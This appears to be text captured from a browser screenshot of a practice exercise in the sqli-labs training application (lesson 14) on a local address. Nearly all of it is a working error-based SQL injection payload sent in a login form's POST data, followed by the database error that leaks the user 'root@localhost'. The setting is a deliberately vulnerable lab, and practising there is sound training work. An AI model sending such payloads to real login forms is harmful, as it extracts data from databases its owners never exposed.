 Load URL http://192.168.50.128/sqli-labs/Less-14/
Split URL
Execute
Enable Post data Enable Referrer
Post data uname=" union select count(*),concat("@",user(),"@",floor(rand()*2)) a from information_schema.columns group by a %20%23
&passwd=%23
&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry '@root@localhost@0' for key 'group_key'